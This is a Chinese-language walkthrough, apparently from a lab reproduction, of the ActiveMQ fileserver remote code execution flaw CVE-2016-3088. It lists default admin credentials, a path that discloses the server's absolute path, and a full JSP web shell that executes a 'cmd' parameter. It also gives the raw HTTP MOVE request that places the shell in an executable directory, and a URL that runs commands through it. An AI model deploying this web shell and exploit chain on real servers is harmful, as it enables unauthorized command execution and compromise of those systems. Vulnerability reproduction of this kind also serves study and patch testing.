activemq 远程代码执行 (CVE-2016-3088)

目录

1、漏洞描述

ActiveMQ 是 Apache 软件基金会下的一个开源消息驱动中间件软件。 ActiveMQ中的fileserver服务允许用户通过HTTP PUT方法上传文件到指定目录。Fileserver支持写入文件(不解析jsp),但是支持移动文件(Move)我们可以将jsp的文件PUT到Fileserver下,然后再通过Move指令移动到可执行目录下访问。 用户名密码:admin:admin 路径:fileopt/apache-activemq-5.11.1/webapps

2、IP:port 访问



3、登录后台

193.168.0.45:36411/admin

账号密码:admin/admin



4、登录成功



5、获取ActiveMQ的绝对路径

http://your-ip:port/admin/test/systemProperties.jsp



6、burp抓包上传jsp木马

<%@ page import="java.io.*" %>

<%

try {

String cmd = request.getParameter("cmd");

Process child = Runtime.getRuntime().exec(cmd);

InputStream in = child.getInputStream();

int c;

while ((c = in.read()) != -1) {

out.print((char)c);

}

in.close();

try {

child.waitFor();

} catch (InterruptedException e) {

e.printStackTrace();

}

} catch (IOException e) {

System.err.println(e);

}



%>7、204上传成功

8、尝试访问但没有被命令执行

http://193.168.0.45:36411/fileserver/1.jsp

9、MOVE文件至可执行目录下

MOVE /fileserver/1.jsp HTTP/1.1

Host: 193.168.0.45:36411

Destination: file:///opt/activemq/webapps/admin/1.jsp



10、再次访问命令执行成功

http://193.168.0.45:36411/admin/1.jsp?cmd=ls%20/tmp

浙公网安备 33010602011771号

浙公网安备 33010602011771号